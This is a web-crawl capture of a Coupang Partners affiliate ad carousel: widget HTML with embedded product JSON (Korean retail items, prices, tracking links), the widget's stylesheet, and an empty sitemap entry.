1개","imagePath":"image/retail/images/92092887431326-7fc3531f-c3c4-4b0f-9ebc-017159fc2fe1.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=1570828403&itemId=2534161999&vendorItemId=90995183650&traceid=V0-551-faa6b9d704e75451-I737910&impressionid=20260120171338751155950739&pageid=&tsource=","discountRate":15.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":23590,"trending":0},{"productId":7284417868,"itemId":18604533556,"vendorItemId":85740483580,"name":"동원아르르 푸푸 베이직 벤토나이트 고양이 모래, 6kg, 3개, 무향","imagePath":"image/retail/images/75697534272169-f9f84532-09ff-4c2c-b60a-0ed82fef88c1.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7284417868&itemId=18604533556&vendorItemId=85740483580&traceid=V0-551-4f8ddaaed86b3f10-I737910&impressionid=20260120171338751155950739&pageid=&tsource=","discountRate":62.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE"],"salesPrice":17920,"trending":0},{"productId":7727988637,"itemId":20758442517,"vendorItemId":87828658979,"name":"스웨이 식기세척기세제 올인원 액체캡슐 55개입, 440g, 1개","imagePath":"image/retail/images/543960527790-ba3aa6d6-a6ff-46ab-b46b-a18bb85de55c.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7727988637&itemId=20758442517&vendorItemId=87828658979&traceid=V0-551-d25b4a4106ef0587-I737910&impressionid=20260120171338751155950739&pageid=&tsource=","discountRate":65.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":10850,"trending":0},{"productId":8673047678,"itemId":25177115992,"vendorItemId":92277369457,"name":"브리지테일 강아지 이지슬림번 다이어트 저칼로리 치석제거 덴탈간식 버라이어티팩 3종 세트, 혼합맛(단호박치즈/시금치고구마/블루베리요거트), 210g, 1세트","imagePath":"image/retail/images/359977754170954-f59d4baa-1e41-43ca-ae6c-057cfee811ec.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8673047678&itemId=25177115992&vendorItemId=92277369457&traceid=V0-551-76a614dc950bf598-I737910&impressionid=20260120171338751155950739&pageid=&tsource=","discountRate":52.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":9990,"trending":0},{"productId":9261863794,"itemId":27404423716,"vendorItemId":94370105735,"name":"과학동아 26년 1월 : 창간 40주년 특별호 / 과학동아 미래 대예측 40년, 과학동아 편집부","imagePath":"image/retail/images/2025/12/23/10/4/25ce9b51-d443-40ac-9dc0-fd9ec7553456.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9261863794&itemId=27404423716&vendorItemId=94370105735&traceid=V0-551-4e50807d533de639-I737910&impressionid=20260120171338751155950739&pageid=&tsource=","discountRate":20.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":16000,"trending":0},{"productId":6998044787,"itemId":26850504127,"vendorItemId":93820329049,"name":"마이셰프 인덕션 포레스타 실속 프라이팬 세트, 블랙 + 브라운, 프라이팬 28cm + 궁중팬 28cm +에그원형 16cm + 에그사각 16cm + 유리뚜껑, 1세트","imagePath":"image/retail/images/2025/10/15/13/5/a9a784e7-abad-4300-b563-911a8088c0af.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=6998044787&itemId=26850504127&vendorItemId=93820329049&traceid=V0-551-af5cc497fdc6ba32-I737910&impressionid=20260120171338751155950739&pageid=&tsource=","discountRate":20.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE"],"salesPrice":99000,"trending":0},{"productId":7136385782,"itemId":17907315536,"vendorItemId":85070036582,"name":"에디슨 유아용 에코젠 컵, 핑크, 2개, 240ml","imagePath":"image/retail/images/1319778135027719-aab28f14-2401-47ae-a146-e53b172c2f46.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7136385782&itemId=17907315536&vendorItemId=85070036582&traceid=V0-551-c58b8ec6aa8aeb7b-I737910&impressionid=20260120171338751155950739&pageid=&tsource=","discountRate":66.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":8290,"trending":0},{"productId":2042132,"itemId":19999612264,"vendorItemId":75512895888,"name":"동원참치 라이트 스탠다드, 85g, 8개","imagePath":"image/retail/images/11022661225018-e3c7f05c-39a9-4fb4-8fc9-ddb7199bea2b.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=2042132&itemId=19999612264&vendorItemId=75512895888&traceid=V0-551-2b815ccce2b76a7d-I737910&impressionid=20260120171338751155950739&pageid=&tsource=","discountRate":42.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":12840,"trending":0},{"productId":8627033297,"itemId":11909549563,"vendorItemId":79182470082,"name":"마르헨제이 렉시 버킷백","imagePath":"image/rs_quotation_api/oslarwbf/0d21fb5808cb426cbe4b89e29d384574.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8627033297&itemId=11909549563&vendorItemId=79182470082&traceid=V0-551-9a9adf8118caa516-I737910&impressionid=20260120171338751155950739&pageid=&tsource=","discountRate":45.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":69000,"trending":0},{"productId":8616429109,"itemId":24995320298,"vendorItemId":92000579146,"name":"고급진 야끼니꾸 우삼겹 양념구이, 1개, 500g","imagePath":"image/rs_quotation_api/nwvtpeio/0761bdde5ce64707a762d09ae1aa6f53.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8616429109&itemId=24995320298&vendorItemId=92000579146&traceid=V0-551-64c51d7ed62be04b-I737910&impressionid=20260120171338751155950739&pageid=&tsource=","discountRate":35.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":9590,"trending":0},{"productId":167720774,"itemId":480333787,"vendorItemId":72795542057,"name":"디어커스 누볼라 EVA 욕실화, 화이트, 1개","imagePath":"image/vendor_inventory/image_audit/prod/2cec8640-857b-4e92-859e-8d518f3bbe0f_fixing_v2.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=167720774&itemId=480333787&vendorItemId=72795542057&traceid=V0-551-2fa4f6e307dfb8fb-I737910&impressionid=20260120171338751155950739&pageid=&tsource=","discountRate":33.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":17920,"trending":0}],"config":{"coupangHomeUrl":"https://link.coupang.com/re/AFFHOMEWW?lptag=AF9440887&subid=&subparam=&traceid=V0-541-f1c1c0fa2d1581c7-I737910&impressionid=20260120171338751155950739&pageid=&tsource=","coupangCdnBaseUrl":"https://img1a.coupangcdn.com/","partnerCdnBaseUrl":"https://partners.coupangcdn.com/widget/","thumbnailBaseUrl":"https://thumbnail8.coupangcdn.com/thumbnails/remote/","personalizationOptUrl":"https://ads-partners.coupang.com:443/web/ads-settings/why-this-ad?impressionId=20260120171338751155950739&deviceId=&widgetName=carousel&platform=web","width":"680","height":"140","bordered":true,"preview":false},"logParams":{"id":737910,"widgetName":"carousel","datasetId":39,"trackingCode":"AF9440887","subId":"","traceId":"V0-591-0000000000000000-I737910","tt":1768896818750,"impressionId":"20260120171338751155950739","userMeta":"eyJzdWJJZCI6IiIsImltZ1NpemUiOiI2ODB4MTQwIiwid2lkdGgiOiI2ODAiLCJoZWlnaHQiOiIxNDAiLCJ0c291cmNlIjoiIn0=","productIdSet":"[{\"productId\":9268693596},{\"productId\":7674477942},{\"productId\":6855917521},{\"productId\":8890159701},{\"productId\":8886184297},{\"productId\":1149641896},{\"productId\":6714273287},{\"productId\":9287067250},{\"productId\":9207344936},{\"productId\":7694333017},{\"productId\":1570828403},{\"productId\":7284417868},{\"productId\":7727988637},{\"productId\":8673047678},{\"productId\":9261863794},{\"productId\":6998044787},{\"productId\":7136385782},{\"productId\":2042132},{\"productId\":8627033297},{\"productId\":8616429109},{\"productId\":167720774}]","dataSource":"GOLDBOX","expectedDataSource":"RECOMMENDATION","recoBaseId":"none","tempParams":"","attrs":"{\"AB70243\":\"A\",\"itemAmount\":21,\"SOURCE\":\"GOLDBOX\",\"AF_DW_ID\":\"20260120171338752155950741\",\"COMMON\":{\"abTestIds\":[\"AB96688\",\"AB88147\"],\"abTestMap\":{\"AB88147\":\"A\",\"AB96688\":\"A\"}},\"DEFAULT_GOLDBOX\":true,\"AF_DW_ID_FLAG\":\"New\",\"PERSONALIZED\":false,\"DEFAULTS\":true,\"DEV_ID_TYPE\":\"UNKNOWN\"}","preview":false}});</script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://ads-partners.coupang.com/widgets.html?id=737910&template=carousel&trackingCode=AF9440887&subId=&width=680&height=140&tsource=
body_size: 4611
content:
<!doctype html><html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0"><meta http-equiv="X-UA-Compatible" content="ie=edge"><title>Coupang Partners Carousel</title><link href="https://partners.coupangcdn.com/widget/carousel/default/9671c344e24296230612.css" rel="stylesheet"><script src="https://partners.coupangcdn.com/widget/carousel/default/main-70171e64058efa0630e3.js" crossorigin="anonymous"></script></head><body><div id="container"></div><script>new PartnersCoupang.Carousel("#container", {"items":[{"productId":9268693596,"itemId":966761953,"vendorItemId":5372882317,"name":"크리넥스 순수소프트 쿠션 알로에 화장지, 27m, 30개입, 1개","imagePath":"image/retail/images/81858691287341-116c9aea-3d2e-4faa-a7b8-70471524fbdb.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9268693596&itemId=966761953&vendorItemId=5372882317&traceid=V0-551-b71e346a6eeb40bf-I737910&impressionid=20260120171338744314074385&pageid=&tsource=","discountRate":27.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE"],"salesPrice":14620,"trending":0},{"productId":7674477942,"itemId":24637952487,"vendorItemId":87560951772,"name":"[비건라이프] 비트 실내건조 캡슐세제 그린플로럴향, 42개입, 1개","imagePath":"image/retail/images/2023/10/24/17/0/cc515edc-00f7-43ab-9681-457e68e987f6.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7674477942&itemId=24637952487&vendorItemId=87560951772&traceid=V0-551-92d4b3a432143f72-I737910&impressionid=20260120171338744314074385&pageid=&tsource=","discountRate":57.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":10140,"trending":0},{"productId":6855917521,"itemId":3188067236,"vendorItemId":70713794782,"name":"CJ맛밤, 420g, 1개","imagePath":"image/retail/images/903191380748646-19d851db-497f-4540-8b9a-dab7a466909f.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=6855917521&itemId=3188067236&vendorItemId=70713794782&traceid=V0-551-a478ef81c74fd2ca-I737910&impressionid=20260120171338744314074385&pageid=&tsource=","discountRate":25.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":9980,"trending":0},{"productId":8890159701,"itemId":25954822614,"vendorItemId":92929093931,"name":"매일두유 렌틸콩 저당두유, 190ml, 24개","imagePath":"image/retail/images/161859160592485-d7e9acef-90e7-4f71-bacf-4b3ad01c837b.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8890159701&itemId=25954822614&vendorItemId=92929093931&traceid=V0-551-c14c22846e90e943-I737910&impressionid=20260120171338744314074385&pageid=&tsource=","discountRate":41.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":14020,"trending":0},{"productId":8886184297,"itemId":25940881397,"vendorItemId":94037409104,"name":"키루에 의자 컴퓨터의자 책상의자 사무용의자 학생 사무실의자 시디즈 공부의자 사무실 회의실 독서실 사무용 컴퓨터 의자 푹신한 메쉬 의자, 블랙","imagePath":"image/vendor_inventory/3024/a0cf84e01929e1bcc6f2950b776db8c38f12e1fa29b821740bce425e0aaa.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8886184297&itemId=25940881397&vendorItemId=94037409104&traceid=V0-551-f77499c1bf821bfb-I737910&impressionid=20260120171338744314074385&pageid=&tsource=","discountRate":53.0,"retail":false,"deliveryChargeType":["FREE","CONDITIONAL_FREE","ROCKET_MERCHANT"],"salesPrice":69820,"trending":0},{"productId":1149641896,"itemId":2123274645,"vendorItemId":70121872567,"name":"프로그 크린 위생 롤백 소형 17cm x 25cm + 중형 25cm x 35cm + 대형 30cm x 40cm, 혼합, 200개, 1세트","imagePath":"image/retail/images/324550776136674-80af8134-4334-4e8a-81ad-e55237b2f9a9.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=1149641896&itemId=2123274645&vendorItemId=70121872567&traceid=V0-551-32044c2ffe39f68a-I737910&impressionid=20260120171338744314074385&pageid=&tsource=","discountRate":65.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":6110,"trending":0},{"productId":6714273287,"itemId":154877,"vendorItemId":3000091965,"name":"첵스초코 오곡으로 만든 시리얼, 1.2kg, 1개","imagePath":"image/retail/images/167223773331984-4ce7296d-5a1e-4f72-a7ab-85a2582d68c6.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=6714273287&itemId=154877&vendorItemId=3000091965&traceid=V0-551-83a896dd87682cd4-I737910&impressionid=20260120171338744314074385&pageid=&tsource=","discountRate":51.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":7080,"trending":0},{"productId":9287067250,"itemId":27501541161,"vendorItemId":94466601612,"name":"프랑코홈 가죽 논슬립 데스크매트, 브라운","imagePath":"image/retail/images/2026/01/05/17/8/48a689cc-ede1-420c-b81a-70dea5c0f921.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9287067250&itemId=27501541161&vendorItemId=94466601612&traceid=V0-551-4517e70fc7b0bb90-I737910&impressionid=20260120171338744314074385&pageid=&tsource=","discountRate":56.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":6950,"trending":0},{"productId":9207344936,"itemId":27193319232,"vendorItemId":94160797389,"name":"이고진 미니 실내자전거, 아이보리, M6","imagePath":"image/rs_quotation_api/shcpa0t2/a7be683b59f14cf19f5357969970cffe.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9207344936&itemId=27193319232&vendorItemId=94160797389&traceid=V0-551-2a43df2fdac53ac9-I737910&impressionid=20260120171338744314074385&pageid=&tsource=","discountRate":21.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE"],"salesPrice":48900,"trending":0},{"productId":7694333017,"itemId":20583800400,"vendorItemId":88754480619,"name":"제니퍼룸 전자동 에스프레소 커피머신, JR-EM0212BR, 모카 브라운","imagePath":"image/retail/images/608696590633355-990f0e64-5262-4dce-860b-aa3043d91c6e.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7694333017&itemId=20583800400&vendorItemId=88754480619&traceid=V0-551-7c26b32556ff3cfd-I737910&impressionid=20260120171338744314074385&pageid=&tsource=","discountRate":41.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE"],"salesPrice":279200,"trending":0},{"productId":1570828403,"itemId":2534161999,"vendorItemId":90995183650,"name":"미바 이온칼슘 더블 쿠션 파운데이션 알엑스 본품 25g + 리필 25g, 21호화사한피부, 1개","imagePath":"image/retail/images/92092887431326-7fc3531f-c3c4-4b0f-9ebc-017159fc2fe1.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=1570828403&itemId=2534161999&vendorItemId=90995183650&traceid=V0-551-faa6b9d704e75451-I737910&impressionid=20260120171338744314074385&pageid=&tsource=","discountRate":15.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":23590,"trending":0},{"productId":7284417868,"itemId":18604533556,"vendorItemId":85740483580,"name":"동원아르르 푸푸 베이직 벤토나이트 고양이 모래, 6kg, 3개, 무향","imagePath":"image/retail/images/75697534272169-f9f84532-09ff-4c2c-b60a-0ed82fef88c1.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7284417868&itemId=18604533556&vendorItemId=85740483580&traceid=V0-551-4f8ddaaed86b3f10-I737910&impressionid=20260120171338744314074385&pageid=&tsource=","discountRate":62.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE"],"salesPrice":17920,"trending":0},{"productId":7727988637,"itemId":20758442517,"vendorItemId":87828658979,"name":"스웨이 식기세척기세제 올인원 액체캡슐 55개입, 440g, 1개","imagePath":"image/retail/images/543960527790-ba3aa6d6-a6ff-46ab-b46b-a18bb85de55c.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7727988637&itemId=20758442517&vendorItemId=87828658979&traceid=V0-551-d25b4a4106ef0587-I737910&impressionid=20260120171338744314074385&pageid=&tsource=","discountRate":65.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":10850,"trending":0},{"productId":8673047678,"itemId":25177115992,"vendorItemId":92277369457,"name":"브리지테일 강아지 이지슬림번 다이어트 저칼로리 치석제거 덴탈간식 버라이어티팩 3종 세트, 혼합맛(단호박치즈/시금치고구마/블루베리요거트), 210g, 1세트","imagePath":"image/retail/images/359977754170954-f59d4baa-1e41-43ca-ae6c-057cfee811ec.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8673047678&itemId=25177115992&vendorItemId=92277369457&traceid=V0-551-76a614dc950bf598-I737910&impressionid=20260120171338744314074385&pageid=&tsource=","discountRate":52.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":9990,"trending":0},{"productId":9261863794,"itemId":27404423716,"vendorItemId":94370105735,"name":"과학동아 26년 1월 : 창간 40주년 특별호 / 과학동아 미래 대예측 40년, 과학동아 편집부","imagePath":"image/retail/images/2025/12/23/10/4/25ce9b51-d443-40ac-9dc0-fd9ec7553456.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=9261863794&itemId=27404423716&vendorItemId=94370105735&traceid=V0-551-4e50807d533de639-I737910&impressionid=20260120171338744314074385&pageid=&tsource=","discountRate":20.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":16000,"trending":0},{"productId":6998044787,"itemId":26850504127,"vendorItemId":93820329049,"name":"마이셰프 인덕션 포레스타 실속 프라이팬 세트, 블랙 + 브라운, 프라이팬 28cm + 궁중팬 28cm +에그원형 16cm + 에그사각 16cm + 유리뚜껑, 1세트","imagePath":"image/retail/images/2025/10/15/13/5/a9a784e7-abad-4300-b563-911a8088c0af.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=6998044787&itemId=26850504127&vendorItemId=93820329049&traceid=V0-551-af5cc497fdc6ba32-I737910&impressionid=20260120171338744314074385&pageid=&tsource=","discountRate":20.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE"],"salesPrice":99000,"trending":0},{"productId":7136385782,"itemId":17907315536,"vendorItemId":85070036582,"name":"에디슨 유아용 에코젠 컵, 핑크, 2개, 240ml","imagePath":"image/retail/images/1319778135027719-aab28f14-2401-47ae-a146-e53b172c2f46.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=7136385782&itemId=17907315536&vendorItemId=85070036582&traceid=V0-551-c58b8ec6aa8aeb7b-I737910&impressionid=20260120171338744314074385&pageid=&tsource=","discountRate":66.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE"],"salesPrice":8290,"trending":0},{"productId":2042132,"itemId":19999612264,"vendorItemId":75512895888,"name":"동원참치 라이트 스탠다드, 85g, 8개","imagePath":"image/retail/images/11022661225018-e3c7f05c-39a9-4fb4-8fc9-ddb7199bea2b.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=2042132&itemId=19999612264&vendorItemId=75512895888&traceid=V0-551-2b815ccce2b76a7d-I737910&impressionid=20260120171338744314074385&pageid=&tsource=","discountRate":42.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":12840,"trending":0},{"productId":8627033297,"itemId":11909549563,"vendorItemId":79182470082,"name":"마르헨제이 렉시 버킷백","imagePath":"image/rs_quotation_api/oslarwbf/0d21fb5808cb426cbe4b89e29d384574.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8627033297&itemId=11909549563&vendorItemId=79182470082&traceid=V0-551-9a9adf8118caa516-I737910&impressionid=20260120171338744314074385&pageid=&tsource=","discountRate":45.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":69000,"trending":0},{"productId":8616429109,"itemId":24995320298,"vendorItemId":92000579146,"name":"고급진 야끼니꾸 우삼겹 양념구이, 1개, 500g","imagePath":"image/rs_quotation_api/nwvtpeio/0761bdde5ce64707a762d09ae1aa6f53.jpg","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=8616429109&itemId=24995320298&vendorItemId=92000579146&traceid=V0-551-64c51d7ed62be04b-I737910&impressionid=20260120171338744314074385&pageid=&tsource=","discountRate":35.0,"retail":true,"deliveryChargeType":["ROCKET","CONDITIONAL_FREE","ROCKET_FRESH"],"salesPrice":9590,"trending":0},{"productId":167720774,"itemId":480333787,"vendorItemId":72795542057,"name":"디어커스 누볼라 EVA 욕실화, 화이트, 1개","imagePath":"image/vendor_inventory/image_audit/prod/2cec8640-857b-4e92-859e-8d518f3bbe0f_fixing_v2.png","landingUrl":"https://link.coupang.com/re/AFFSDPWW?lptag=AF9440887&subid=&subparam=&pageKey=167720774&itemId=480333787&vendorItemId=72795542057&traceid=V0-551-2fa4f6e307dfb8fb-I737910&impressionid=20260120171338744314074385&pageid=&tsource=","discountRate":33.0,"retail":true,"deliveryChargeType":["FREE","ROCKET","CONDITIONAL_FREE","ROCKET_WOW"],"salesPrice":17920,"trending":0}],"config":{"coupangHomeUrl":"https://link.coupang.com/re/AFFHOMEWW?lptag=AF9440887&subid=&subparam=&traceid=V0-541-f1c1c0fa2d1581c7-I737910&impressionid=20260120171338744314074385&pageid=&tsource=","coupangCdnBaseUrl":"https://img2a.coupangcdn.com/","partnerCdnBaseUrl":"https://partners.coupangcdn.com/widget/","thumbnailBaseUrl":"https://thumbnail5.coupangcdn.com/thumbnails/remote/","personalizationOptUrl":"https://ads-partners.coupang.com:443/web/ads-settings/why-this-ad?impressionId=20260120171338744314074385&deviceId=&widgetName=carousel&platform=web","width":"680","height":"140","bordered":true,"preview":false},"logParams":{"id":737910,"widgetName":"carousel","datasetId":39,"trackingCode":"AF9440887","subId":"","traceId":"V0-591-0000000000000000-I737910","tt":1768896818744,"impressionId":"20260120171338744314074385","userMeta":"eyJzdWJJZCI6IiIsImltZ1NpemUiOiI2ODB4MTQwIiwid2lkdGgiOiI2ODAiLCJoZWlnaHQiOiIxNDAiLCJ0c291cmNlIjoiIn0=","productIdSet":"[{\"productId\":9268693596},{\"productId\":7674477942},{\"productId\":6855917521},{\"productId\":8890159701},{\"productId\":8886184297},{\"productId\":1149641896},{\"productId\":6714273287},{\"productId\":9287067250},{\"productId\":9207344936},{\"productId\":7694333017},{\"productId\":1570828403},{\"productId\":7284417868},{\"productId\":7727988637},{\"productId\":8673047678},{\"productId\":9261863794},{\"productId\":6998044787},{\"productId\":7136385782},{\"productId\":2042132},{\"productId\":8627033297},{\"productId\":8616429109},{\"productId\":167720774}]","dataSource":"GOLDBOX","expectedDataSource":"RECOMMENDATION","recoBaseId":"none","tempParams":"","attrs":"{\"AB70243\":\"A\",\"itemAmount\":21,\"SOURCE\":\"GOLDBOX\",\"AF_DW_ID\":\"20260120171338745314074386\",\"COMMON\":{\"abTestIds\":[\"AB96688\",\"AB88147\"],\"abTestMap\":{\"AB88147\":\"A\",\"AB96688\":\"A\"}},\"DEFAULT_GOLDBOX\":true,\"AF_DW_ID_FLAG\":\"New\",\"PERSONALIZED\":false,\"DEFAULTS\":true,\"DEV_ID_TYPE\":\"UNKNOWN\"}","preview":false}});</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://partners.coupangcdn.com/widget/carousel/default/9671c344e24296230612.css
body_size: 1110
content:
body,html{height:100%;margin:0;padding:0}body{background:#fff;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol}*{box-sizing:border-box}img{border:0;vertical-align:middle}.container{display:flex;flex-wrap:nowrap;height:100%;min-width:100%;overflow:hidden;position:relative;width:1px}.container[coupang=vertical]{flex-direction:column}.container .coupang{order:2}.container .carousel{order:1}.bordered{border:1px solid #dbdbdb}.container[coupang=horizontal] .coupang{width:120px}.container[coupang=horizontal] .coupang .logo{width:90px}.container[coupang=horizontal] .coupang .slogan{display:none}.container[coupang=horizontal] .coupang .go{display:flex;margin-top:4px}@media (max-height:60px){.container[coupang=horizontal] .coupang{width:66px}.container[coupang=horizontal] .coupang .logo{width:56px}.container[coupang=horizontal] .coupang .go{font-size:11px;height:18px;line-height:18px;margin-top:2px}}.container[coupang=vertical] .coupang{border-top:1px solid #dbdbdb;height:30px}.container[coupang=vertical] .coupang .logo{width:70px}.container[coupang=vertical] .coupang .go,.container[coupang=vertical] .coupang .slogan{margin-left:4px}@media (max-width:359px){.container[coupang=vertical] .coupang .go{display:none}}@media (max-width:279px){.container[coupang=vertical] .coupang .slogan{display:none}.container[coupang=vertical] .coupang .go{display:inline-block}}@media (max-width:159px){.container[coupang=vertical] .coupang .logo{width:40px}.container[coupang=vertical] .coupang .go,.container[coupang=vertical] .coupang .slogan{display:none}}@media (max-height:79px){.container[coupang=vertical] .coupang{display:none}}@media (max-width:119px){.container[coupang=horizontal] .coupang{display:none}}@media (max-height:49px){.container[coupang=horizontal] .coupang .go{display:none}}.coupang{position:relative}.coupang .coupang-inner{font-size:13px;font-weight:700;left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);width:100%}.coupang .coupang-inner .coupang-content{display:inline-block;text-decoration:none}.coupang .logo{border:0}.coupang .slogan{color:#222;line-height:1;white-space:nowrap}.coupang .go{background:#0074e9;border-radius:2px;color:#fff;display:inline-flex;height:24px;line-height:24px;padding:0 0 0 6px}.coupang .go>span{align-items:center;display:flex;margin:auto}.coupang .go i{font-size:16px;line-height:1}.coupang .go i svg{vertical-align:top}.carousel{flex:1;overflow:hidden}.carousel,.track{position:relative}.track,.view{height:100%}.view{display:inline-block}.container[mode=fade] .view{left:0;opacity:0;position:absolute;top:0;transition:opacity .25s ease-in-out}.container[mode=fade] .view.current{opacity:1;z-index:3}.arrow{background:rgba(0,0,0,.36);cursor:pointer;display:none;position:absolute;top:50%;transform:translateY(-50%);z-index:101}.arrow:hover{background:rgba(0,0,0,.64)}.arrow.prev{left:0}.arrow.next{right:0}.arrow i{border:solid #fff;border-width:0 2px 2px 0;display:inline-block;margin:16px 4px;padding:4px;position:relative}.arrow i.prev{left:2px;transform:rotate(135deg)}.arrow i.next{left:-2px;transform:rotate(-45deg)}.clickable,.item{cursor:pointer}.item{border:1px solid #eee;float:left;overflow:hidden;position:relative;text-align:center;transition:all .2s ease}.item.current{border:1px solid #0074e9}.item:hover{border-color:#0074e9}.item img{left:50%;pointer-events:none;position:absolute;top:50%;transform:translate(-50%,-50%)}.item img[data-src]{width:16px}.item .info{background:rgba(0,0,0,.36);bottom:0;color:#fff;padding:4px;position:absolute;text-align:left;width:100%}.item .info span{display:block;font-size:12px;height:16px;line-height:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.actions{position:absolute;right:0;top:0;z-index:999}.actions .action{background:#dbdbdb;display:block;line-height:0;padding:2px}.actions svg{color:#666;height:12px;width:12px}

--- FILE ---
content_type: text/xml; charset=UTF-8
request_url: https://dkevent.kr/sitemap.xml
body_size: 1850
content:
